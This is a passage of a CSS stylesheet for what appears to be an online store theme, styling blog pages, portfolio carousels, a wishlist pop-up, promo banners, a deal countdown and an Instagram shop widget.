  background: transparent;
}
.blog-post-item .post-images .post-thumbnail:hover .blog-list-video .btn.popup-video:after {
  color: #fff;
}
.blog-post-item .post-images:hover .post-thumbnail--image,
.blog-post-item .post-images:hover > a {
  opacity: 0.9;
  filter: brightness(0.8);
  -webkit-filter: brightness(0.8);
}
.blog-post-item .gallery-image-carousel .owl-nav button {
  z-index: 2;
  position: absolute;
  top: 50%;
  line-height: 1;
  left: 0;
  background: transparent;
  color: #222;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.blog-post-item .gallery-image-carousel .owl-nav button:hover {
  color: #f68872;
  background-color: transparent;
  border-color: transparent;
}
.blog-post-item .gallery-image-carousel .owl-nav button span {
  display: none;
}
.blog-post-item .gallery-image-carousel .owl-nav button:before {
  font-size: 24px;
}
.blog-post-item .gallery-image-carousel .owl-nav button.owl-prev {
  margin-left: 0px;
}
.blog-post-item .gallery-image-carousel .owl-nav button.owl-next {
  right: 0;
  left: auto;
}
.blog-post-item .gallery-image-carousel .owl-nav button.owl-next:before {
  content: "\e93c";
}
.blog-post-item .gallery-image-carousel .owl-dots {
  margin: 0;
}
.blog-view .post-item .post-title {
  font-size: 3rem;
  line-height: 3.75rem;
}
.blog-view .post-item .post-title .post-title-link {
  color: #222;
  letter-spacing: -0.025rem;
  font-weight: 700;
}
.blog-view .post-item .meta-name {
  margin-bottom: 5px;
}
.blog-view .post-item .meta-name .category-links {
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 600;
}
.blog-view .post-item .meta-name .category-links a:hover {
  color: #222;
}
.blog-view .post-content .post-metas {
  margin: 20px 0 55px;
}
.blog-view .post-content .post-metas .meta-date {
  margin-top: 0;
  margin-left: 50px;
}
.blog-view .post-content .post-metas span {
  color: #222;
  font-size: 0.9375rem;
  letter-spacing: 0.01rem;
  text-transform: capitalize;
  font-weight: 400;
}
.blog-view .post-content .post-metas span.color-theme {
  color: #999;
}
.blog-view .post-content .post-short-description {
  color: #222;
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 90px;
  line-height: 35px;
}
.blog-view p {
  font-size: 1rem;
  line-height: 30px;
  letter-spacing: 0.01rem;
  color: #777;
  margin-bottom: 30px;
}
.blog-view .content-description {
  margin-top: 90px;
}
.blog-view blockquote {
  position: relative;
  margin: 80px 0 20px;
}
.blog-view blockquote p {
  font-size: 1.875rem;
  font-weight: 600;
  line-height: 48px;
  color: #222;
  margin-bottom: 10px;
}
.blog-view blockquote:before {
  content: "\e7e5";
  font-family: 'Linearicons';
  position: absolute;
  font-size: 3.75rem;
  letter-spacing: 0.01rem;
  color: #dfdfdf;
  z-index: -1;
  left: 0;
  font-weight: 400;
  top: -35px;
}
.blog-view blockquote .view-name {
  font-size: 0.75rem;
  text-transform: uppercase;
  color: #f68872;
  font-weight: 600;
  letter-spacing: 0.075rem;
  margin-bottom: 50px;
  font-style: normal;
}
.blog-view .review-content {
  margin-top: 90px;
}
.blog-view .review-content .item {
  padding-bottom: 5px;
}
.blog-view .review-content .item h4 {
  font-size: 1.25rem;
  letter-spacing: 0.01rem;
  font-weight: 600;
  margin-bottom: 35px;
}
.blog-view .share-info {
  padding-top: 20px;
}
.blog-view .share-info .block-blog-tags .tag-cloud li {
  display: inline-block;
  margin-bottom: 0;
}
.blog-view .share-info .block-blog-tags .tag-cloud li a {
  color: #999;
  font-size: 0.9375rem;
  letter-spacing: 0.005rem;
  padding-right: 5px;
  position: relative;
}
.blog-view .share-info .block-blog-tags .tag-cloud li a:after {
  content: ',';
  position: absolute;
  bottom: -10px;
}
.blog-view .share-info .block-blog-tags .tag-cloud li:last-child a:after {
  display: none;
}
.blog-view .share-info .view-tags {
  height: 40px;
  line-height: 40px;
}
.blog-view .share-info .text-color {
  color: #222;
  font-size: 0.9375rem;
  padding-right: 5px;
  letter-spacing: 0.005rem;
  font-weight: 600;
}
.blog-view .related-post-list .related-title {
  padding: 55px 0;
  border-top: 1px solid #eaeaea;
  margin-top: 50px;
}
.blog-view .related-post-list .related-title .title {
  font-size: 3rem;
  letter-spacing: -0.025rem;
  color: #222;
  font-weight: 700;
}
.blog-view .related-post-list .related-images.line {
  margin: 0;
}
.blog-view .related-post-list .related-images .post-images .post-thumbnail .post-thumbnail--image {
  padding-bottom: 62%;
}
.blog-view .related-post-list .owl-nav.disabled {
  display: none;
}
.blog-view .post-comments {
  border-top: 1px solid #eaeaea;
  margin-top: 40px;
}
.blog-view .post-comments .post-comment > .fieldset {
  margin-bottom: 0;
}
.blog-view .post-comments .title-comment-content {
  margin: 85px 0 35px;
}
.blog-view .post-comments .title-leave-content {
  margin: 50px 0 60px;
}
.blog-view .post-comments .title-cmt {
  font-size: 3rem;
  line-height: 60px;
  font-weight: 700;
  color: #222;
  letter-spacing: -0.025rem;
}
.blog-view .post-comments .comment-list-container .item {
  margin-bottom: 30px;
}
.blog-view .post-comments .comment-list-container .info {
  padding: 17px 0;
}
.blog-view .post-comments .comment-list-container .info .name {
  font-size: 1rem;
  letter-spacing: 0.01rem;
  color: #222;
  font-weight: 700;
}
.blog-view .post-comments .comment-list-container .info .posted-on {
  float: right;
  font-size: 0.75rem;
  letter-spacing: 0.01rem;
  text-transform: uppercase;
  color: #bbb;
}
.blog-view .post-comments .comment-list .blog-load-more-comment a {
  font-style: italic;
  background-repeat: no-repeat;
  background-position: right;
  background-size: 15px;
  padding-right: 50px;
}
.blog-view .post-comments .comment-list .blog-load-more-comment a.loading-style {
  background-image: url('../images/oval.svg');
}
.blog-view .post-comments .comment-list > .blog-post-comment-list-toolbar {
  display: none;
}
.blog-view .post-comments .actions-toolbar {
  margin-left: 0 !important;
}
.blog-view .post-comments .actions-toolbar .primary button.btn-primary {
  padding: .5rem 2.0625rem;
}
.blog-view .post-comments .actions-toolbar .primary button.btn-primary span {
  font-size: 0.75rem;
  letter-spacing: 0.075rem;
}
p .cap {
  font-size: 60px;
  font-weight: 700;
  float: left;
  line-height: 1;
  color: #222;
  margin-right: 11px;
}
/*End Blog Pages*/
/* Portfolio */
.portfolio-category-view .portfolio-content-grid {
  margin-left: -15px;
  margin-right: -15px;
}
.portfolio-category-view .page-wrapper {
  overflow: hidden;
}
.portfolio-category-view.portfolio-list-masonry .page-main .columns,
.portfolio-category-view.portfolio-list-masonry .page-main .frame {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.portfolio-category-view.portfolio-list-masonry .page-main .thumbnail-image img {
  width: 100%;
}
.portfolio-category-view .menu-portfolio .product-tab-menu ul li {
  display: inline-block;
  padding: 0 17px;
}
.portfolio-category-view .menu-portfolio .product-tab-menu ul li a {
  font-size: 1rem;
  letter-spacing: 0.01rem;
  color: #999;
}
.portfolio-category-view .menu-portfolio .product-tab-menu ul li a:hover {
  color: #222;
}
.portfolio-category-view .menu-portfolio .product-tab-menu ul li.active a {
  color: #222;
}
.portfolio-category-view .portfolio-carousel .owl-carousel {
  position: relative;
  border-bottom: 2px solid #eee;
  padding-bottom: 120px;
  margin: 0 auto;
}
.portfolio-category-view .portfolio-carousel .owl-item.active .portfolio-top-content {
  position: relative;
  overflow: hidden;
}
.portfolio-category-view .portfolio-carousel .owl-item.active .portfolio-bottom-content {
  position: absolute;
  bottom: 35px;
  left: 50px;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer {
  overflow: visible;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage {
  transition: all .5s!important;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item {
  opacity: 0.5;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item.active {
  opacity: 1;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item:not(.active) {
  pointer-events: none;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item:not(.active) .portfolio-bottom-content {
  display: none;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .port-thumbnail-image {
  padding-bottom: 55%;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .item {
  margin-bottom: 0;
  position: relative !important;
  display: block !important;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .item:hover .port-thumbnail-image {
  filter: brightness(1);
  -webkit-filter: brightness(1);
}
.portfolio-category-view .portfolio-carousel .owl-nav {
  cursor: pointer;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev,
.portfolio-category-view .portfolio-carousel .owl-nav .owl-next {
  position: absolute;
  top: 42%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:before,
.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:before {
  font-family: 'Linearicons';
  line-height: 30px;
  font-size: 20px;
  color: #ccc;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:hover:before,
.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:hover:before {
  color: #000;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev {
  left: -70px;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:before {
  content: "\e93b";
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-next {
  right: -70px;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:before {
  content: "\e93c" !important;
}
.portfolio-category-view .portfolio-carousel .owl-dots {
  overflow: hidden;
  min-width: 100%;
  position: absolute;
  bottom: 0;
}
.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot {
  vertical-align: middle;
  cursor: pointer;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin: 0;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot:hover span,
.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot.active span {
  background-color: #696969;
}
.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot span {
  min-width: 100%;
  height: 3px;
  display: block;
  background-color: transparent;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.portfolio-category-view .portfolio-carousel .portfolio-grid .portfolio-bottom-content .port-title {
  margin-top: 0;
  margin-bottom: 0;
}
.portfolio-category-view .portfolio-bottom-content .category-link > a {
  font-size: 1rem;
  color: #999;
}
.portfolio-category-view .portfolio-bottom-content .port-title {
  font-size: 1.5rem;
  color: #000;
  font-weight: 700;
}
.portfolio-category-view .port-thumbnail-image {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  height: 0;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.portfolio-category-view .category-link > a {
  margin-right: 15px;
}
.portfolio-category-view .portfolio-grid .port-thumbnail-image {
  padding-bottom: 100%;
}
.portfolio-category-view .portfolio-grid .item {
  margin-bottom: 50px;
  overflow: hidden;
}
.portfolio-category-view .portfolio-grid .item:hover .port-thumbnail-image {
  filter: brightness(0.5);
  -webkit-filter: brightness(0.5);
}
.portfolio-category-view .portfolio-grid .item img {
  opacity: 0;
}
.portfolio-category-view .portfolio-grid .portfolio-bottom-content .port-title {
  margin-top: 20px;
  margin-bottom: 5px;
}
.portfolio-category-view .portfolio-masonry {
  margin-bottom: 100px;
}
.portfolio-category-view .portfolio-masonry .item-thumbnail {
  padding: 0;
}
.portfolio-category-view .portfolio-masonry .item-thumbnail .thumbnail-image {
  display: block;
  line-height: 0;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner {
  position: relative;
  overflow: hidden;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1;
  transition: 0.35s;
  -webkit-transition: 0.35s;
  -moz-transition: 0.35s;
  -o-transition: 0.35s;
  opacity: 0;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link i {
  font-size: 36px;
  color: #fff;
  position: absolute;
  top: 30px;
  right: 15px;
  transition: 0.35s;
  -webkit-transition: 0.35s;
  -moz-transition: 0.35s;
  -o-transition: 0.35s;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a,
.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a {
  color: #fff;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom {
  position: absolute;
  left: 0;
  bottom: -30px;
  z-index: 5;
  transition: 0.35s;
  -webkit-transition: 0.35s;
  -moz-transition: 0.35s;
  -o-transition: 0.35s;
  opacity: 0;
  padding: 40px;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title {
  margin-top: 0;
  margin-bottom: 0;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title a {
  font-weight: 700;
  font-size: 1.875rem;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .port-link,
.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .portfolio-bottom {
  opacity: 1;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .portfolio-bottom {
  bottom: 0;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .port-link i {
  right: 35px;
}
.portfolio-view .title {
  font-size: 2.25rem;
  font-weight: 700;
  line-height: 2rem;
  color: #000;
  text-align: center;
  padding: 105px 0 60px;
}
.portfolio-details .portfolio-view-content {
  margin: 0 auto;
}
.portfolio-details .portfolio-image {
  text-align: center;
}
.portfolio-details .portfolio-info {
  margin: 80px 0;
  border-bottom: 1px solid #bebebe;
  padding-bottom: 18px;
}
.portfolio-details .portfolio-info .portfolio-datetime {
  line-height: 40px;
}
.portfolio-details .portfolio-info .portfolio-datetime .date:after {
  content: '/';
  color: #000;
  padding: 0 10px;
}
.portfolio-details .portfolio-info .portfolio-datetime .date span,
.portfolio-details .portfolio-info .portfolio-datetime .category span {
  color: #000;
  font-size: 0.875rem;
}
.portfolio-details .portfolio-info .portfolio-datetime .category span a {
  position: relative;
  padding: 0 7px;
}
.portfolio-details .portfolio-info .portfolio-datetime .category span a:before {
  content: '';
  color: #000;
  width: 3px;
  height: 3px;
  background: #000;
  border-radius: 100%;
  position: absolute;
  bottom: 3px;
  left: -2px;
}
.portfolio-details .portfolio-info .portfolio-datetime .category span a:first-child:before {
  display: none;
}
.portfolio-details .portfolio-info .sharethis .text-color {
  color: #000;
  font-size: 0.875rem;
  padding-right: 15px;
}
.portfolio-details .description {
  padding: 25px 50px;
}
.portfolio-details .description .text-bold {
  color: #000;
  font-weight: 600;
}
.portfolio-details .description .text-bold p {
  margin-bottom: 1.75rem;
  line-height: 1.75rem;
}
.portfolio-details .description .view-title {
  margin: 100px 0;
}
.portfolio-details .description .view-title .btn.btn-default {
  font-size: 1.5rem;
  letter-spacing: 0.025rem;
  color: #000;
  text-transform: capitalize;
}
.portfolio-details .nav-links {
  padding-top: 130px;
}
.portfolio-details .nav-links .icon_grid:before {
  content: '\e880';
  font-family: 'Linearicons';
  font-style: initial;
  font-size: 2rem;
  color: #000;
  font-weight: 700;
}
.portfolio-details .nav-links i,
.portfolio-details .nav-links .nav {
  font-size: 1.5rem;
  line-height: 36px;
  color: #999;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.portfolio-details .nav-links i:before {
  color: #999;
}
.portfolio-details .nav-links .nav span {
  padding: 0 18px;
  color: #999;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.portfolio-details .nav-links .nav:hover span,
.portfolio-details .nav-links .nav:hover i:before {
  color: #000;
}
/* End Portfolio */
/* Product added Options - Cart */
.product.options > .toggle {
  font-size: 0.875rem;
  color: #969696;
}
.product.options .product.options.list {
  margin: 0;
}
.product.options .product.options.list .label,
.product.options .product.options.list .values {
  margin: 0;
  font-size: 0.8125rem;
  color: #969696;
  display: inline;
}
.product.options .product.options.list .label {
  font-weight: 500;
  color: #000;
}
.product.options .product.options.list .label:after {
  content: ":";
  display: inline-block;
  margin-right: 3px;
}
.product.options .product.options.list .values:after {
  content: "";
  display: block;
  height: 1px;
  margin-top: 3px;
}
.product.options .product.options.list .values .price {
  font-size: 0.8125rem;
}
/* End Product added Options - Cart */
/* Modal Popup Confirm */
.modal-popup.confirm .modal-inner-wrap {
  width: calc(100vw - 30px);
  max-width: 500px;
  border-radius: 10px;
  top: 50%;
  left: 50%;
  margin: 0;
  font-size: 1rem;
  text-align: center;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  right: auto;
}
.modal-popup.confirm .modal-header {
  padding: 1rem;
}
.modal-popup.confirm .modal-footer {
  padding: 1.5rem 1rem;
}
.modal-popup.confirm .action-secondary,
.modal-popup.confirm .action-primary {
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 500;
  border: 1px solid #e4e4e4;
  background-color: #e4e4e4;
  font-family: inherit;
  padding: 0 1.5rem;
  height: 2rem;
  color: #000;
  line-height: 1.9375rem;
}
.modal-popup.confirm .action-secondary:focus,
.modal-popup.confirm .action-secondary:hover {
  background-color: #a2a2a2;
  border-color: #a2a2a2;
}
.modal-popup.confirm .action-primary {
  border: 1px solid #04af04;
  background-color: #04af04;
  color: #fff;
}
.modal-popup.confirm .action-primary:focus,
.modal-popup.confirm .action-primary:hover {
  border: 1px solid green;
  background-color: green;
}
/* End Modal Popup Confirm */
/* Wishlist */
.response_wishlist {
  position: fixed;
  right: 30px;
  top: 120px;
  z-index: 9999;
  max-width: 100%;
  width: 300px;
  padding: 15px 30px;
  color: #fff;
  border-radius: 5px;
  transition: all 300ms;
  opacity: 0;
  visibility: hidden;
  font-size: 0.875rem;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  padding-left: 50px;
}
.response_wishlist:before {
  font-family: "Linearicons";
  position: absolute;
  top: 50%;
  font-size: 24px;
  left: 13px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.response_wishlist.success {
  background-color: #28a745;
}
.response_wishlist.success:before {
  content: "\e959";
}
.response_wishlist.false {
  background-color: #dc3545;
}
.response_wishlist.false:before {
  content: "\e955";
}
.response_wishlist._show {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
.response_wishlist .product_name {
  display: inline;
}
/* End Wishlist */
/* Promo Banner */
.promobanner > a {
  display: block;
  line-height: 0;
}
.promobanner-v1 .promobanner > .text {
  padding: 20px 50px;
}
.promobanner-v1 .promobanner .banner-text {
  font-size: 1rem;
  color: #999999;
}
.promobanner-v1 .promobanner .banner-text .sub-title {
  margin: 0 0 9px;
}
.promobanner-v1 .promobanner .banner-text .title {
  font-size: 3rem;
  color: #222222;
  margin: 0 0 56px;
  line-height: 1;
}
.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default,
.promobanner-v1 .promobanner .banner-text .white-color .action.default {
  color: #ffffff;
  border-color: #ffffff;
}
.promobanner-v1 .promobanner .banner-text .white-color .title {
  color: #ffffff;
}
.promobanner-v1 .top-center.text,
.promobanner-v1 .middle-center.text,
.promobanner-v1 .bottom-center.text {
  min-width: 100%;
}
.promobanner-v2 .promobanner .banner-text {
  padding-top: 29px;
}
.promobanner-v2 .promobanner .banner-text .title {
  font-size: 1.875rem;
  font-weight: 700;
  white-space: nowrap;
}
.promobanner-v2 .promobanner .banner-text .sub-title {
  font-size: 1rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  display: block;
  margin-bottom: 5px;
}
.promobanner-v3 .promobanner .top-left .banner-text {
  padding-left: 70px;
}
.promobanner-v3 .promobanner .banner-text {
  padding-top: 37px;
}
.promobanner-v3 .promobanner .banner-text .title {
  font-size: 1.875rem;
  font-weight: 700;
  white-space: nowrap;
}
.promobanner-v3 .promobanner .banner-text .sub-title {
  font-size: 0.75rem;
  letter-spacing: 0.01em;
  display: block;
  margin-bottom: 2px;
}
.promobanner-v4 .promobanner .banner-text {
  padding: 5px 18px;
}
.promobanner-v4 .promobanner .banner-text .title {
  color: #000;
  font-size: 1.875rem;
  font-weight: 700;
}
.promobanner-v4 .promobanner .banner-text .sub-title {
  font-size: 16px;
  color: #999999;
}
/* ++++++++++++ */
/* Home Default */
/* Single Deal Block */
.single-deal .product-item-details .sub-title {
  color: #999999;
  font-size: 1.125rem;
  margin-bottom: 7px;
}
.single-deal .product-item-details .product-item-name {
  margin: 0;
}
.single-deal .product-item-details .product-item-name + .price-box {
  margin-top: 11px;
}
.single-deal .product-item-details .product-item-name + .product-item-description {
  margin-top: 16px;
}
.single-deal .product-item-details .product-item-name a {
  color: #222222;
  font-weight: 700;
  font-size: 2.25rem;
}
.single-deal .price-box .price {
  font-size: 1.125rem;
}
.single-deal .product-info-label {
  margin-top: 23px;
}
.single-deal .product-info-label .stock,
.single-deal .product-info-label .save-count {
  color: #ffffff;
  font-weight: 700;
  font-size: 0.8125rem;
  display: inline-block;
  padding: 6px 10px;
  border-radius: 3px;
  line-height: 1;
}
.single-deal .product-info-label .stock {
  margin-left: 3px;
}
.single-deal .product-info-label .stock.unavailable {
  background-color: #ff0000;
}
.single-deal .product-info-label .stock.available {
  background-color: #04b104;
}
.single-deal .deal-timer {
  background-color: #fff;
  max-width: 470px;
  width: 100%;
  display: block;
  padding: 15px 0 18px;
  margin: 50px 0 0;
}
.single-deal .deal-timer .countdown:after,
.single-deal .deal-timer .time-note:after {
  content: "";
  display: table;
  clear: both;
}
.single-deal .deal-timer .countdown span,
.single-deal .deal-timer .time-note span {
  display: block;
  float: left;
  width: 25%;
  margin: 0;
  padding: 0 5px;
}
.single-deal .deal-timer .countdown span {
  font-size: 1.875rem;
  color: #222222;
}
.single-deal .deal-timer .time-note span {
  color: #999999;
  font-size: 1rem;
}
.single-deal .note.out-time {
  margin: 20px 0 0;
  font-size: 15px;
  color: #f00;
}
.single-deal .product-item-inner {
  margin-top: 54px;
}
.single-deal .product-reviews-summary {
  margin: 15px 0 0;
}
.single-deal .product-reviews-summary .reviews-actions {
  display: none;
}
.single-deal .product-reviews-summary + .product-item-description {
  margin-top: 17px;
}
.single-deal .rating-summary .rating-result {
  width: 87px;
}
.single-deal .rating-summary .rating-result > span:before,
.single-deal .rating-summary .rating-result:before {
  font-size: 1rem;
}
.single-deal .product-item-description {
  max-width: 470px;
  font-size: 1rem;
  color: #999;
}
.single-deal .product-item-description + .price-box {
  margin-top: 20px;
}
.single-deal .product-item-info.template-2 .product-item-details .sub-title {
  font-size: 12px;
  letter-spacing: 0.075em;
  margin-bottom: 0;
  color: #7cafca;
  text-transform: uppercase;
}
.single-deal .product-item-info.template-2 .product-item-details .product-item-name a {
  font-size: 3rem;
  line-height: 1;
}
.single-deal .product-item-info.template-2 .product-item-details .product-item-description {
  margin-top: 35px;
  letter-spacing: 0.01em;
  line-height: 30px;
}
.single-deal .product-item-info.template-2 .product-item-details .price-box .price {
  font-weight: 700;
}
.single-deal .product-item-info.template-2 .product-item-details .price-box .special-price .price {
  color: #1a1a1a;
}
.single-deal .product-item-info.template-2 .product-item-details .deal-timer {
  margin-top: 15px;
  background-color: transparent;
}
.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span {
  width: 20%;
}
.single-deal .product-item-info.template-2 .product-item-details .deal-timer span {
  text-align: left;
}
.single-deal .product-item-info.template-2 .product-item-details .deal-timer .time-note span {
  line-height: 1;
  width: 20%;
}
.single-deal .product-item-info.template-2 .product-item-details .product-item-inner {
  margin-top: 48px;
}
.single-deal .product-item-info.template-2 .product-item-details .product-item-inner .action.btn-blue {
  display: inline-block;
  padding: 16px 31px;
  color: #fff;
}
/* ++++++++++++ */
/* End Home Default */
/*Home Instagram Shop*/
.instagram-shop .section-title {
  margin: 75px 0 108px;
}
.instagram-shop .section-title .title {
  margin-bottom: 38px;
  letter-spacing: -0.025rem;
  line-height: 3rem;
}
.instagram-shop .section-title .subtitle {
  line-height: 1.875rem;
  color: #666;
}
.instagram-shop .snptwdgt-rtd__ftr.sfx-fade-in {
  visibility: hidden;
  margin: 0;
  padding: 0;
}
.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico {
  background-color: #231c13;
}
.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico:before {
  font-family: 'Linearicons';
  content: "\e74c";
  font-size: 0.75rem;
}
.instagram-shop .instagram-shop-block .widget-hotspot {
  display: none !important;
}
.instagram-shop .snptwdgt-container .snptwdgt__item .snpt__fauximg {
  cursor: pointer;
}
.instagram-shop .snptwdgt-container .snptwdgt-rtd__fotr {
  height: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  visibility: hidden !important;
  margin: 0 !important;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn {
  background-color: #fff !important;
  border: 2px solid #e6e6e6!important;
  color: #999 !important;
  display: block;
  font-size: 14px;
  height: 34px;
  line-height: 32px;
  overflow: hidden;
  padding: 0;
  position: relative;
  text-align: center;
  width: 34px;
  margin-top: 5px;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn > span {
  display: none;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover {
  border-color: #f68872 !important;
  color: #f68872 !important;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover .snpt-cta-btn_ico {
  background-color: inherit;
  color: inherit;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:after {
  font-family: 'Linearicons';
  content: "\e74d";
  font-size: 18px;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__price {
  color: #f68872 !important;
  font-weight: 500;
}
body public-modal .hotspot-modal .modal-dialog .chevron {
  top: 48% !important;
  font-size: 20px;
  margin-top: -15px;
  opacity: 0;
}
body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron,
body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron {
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron:before,
body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron:before {
  font-family: 'Linearicons';
  font-size: 20px;
  font-weight: 700;
}
body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron {
  transform: translateX(50px);
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -o-transform: translateX(50px);
}
body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron:before {
  content: "\e93c";
}
body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron {
  transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -o-transform: translateX(-50px);
}
body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron:before {
  content: "\e93b";
}
body public-modal .hotspot-modal .modal-dialog:hover .chevron {
  opacity: 1;
}
body public-modal .hotspot-modal .modal-dialog:hover .chevron.next-chevron,
body public-modal .hotspot-modal .modal-dialog:hover .chevron.prev-chevron {
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
body .snpt-modal.hotspot-modal .snptico-left-chevron,
body .snpt-modal.hotspot-modal .snptico-right-chevron {
  color: #999 !important;
}
body .snpt-modal.hotspot-modal .ico-close {
  color: #999 !important;
  font-weight: 700 !important;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
body .snpt-modal.hotspot-modal .ico-close:hover {
  color: #f68872 !important;
}
/*End Home Instagram Shop*/
/*Home Masonry*/
.desktop-large-grid .btn-shop {
  margin-top: 28px;
}
.btn-shop {
  color: #000;
  font-size: 1.125rem;
  font-weight: 700;
  text-decoration: underline;
  display: inline-block;
}
.btn-shop:hover {
  text-decoration: underline;
}
.desktop-large-grid .masonry .line .product-item {
  margin-bottom: 0;
  padding-bottom: 100px;
}
@media (min-width: 992px) {
  .mgs-product-tab.masonry .mgs-tab.data.items > .item.content .masonry-grid .product-item:first-child,
  .mgs-product-tab.masonry .mgs-tab.data.items > .item.content .masonry-grid .product-item:nth-child(3) {
    padding-top: 110px;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .mgs-product-tab.masonry .mgs-tab.data.items > .item.content .masonry-grid .product-item:first-child {
    padding-top: 60px;
  }
}
.masonry-gridlayout.products-grid {
  position: relative;
}
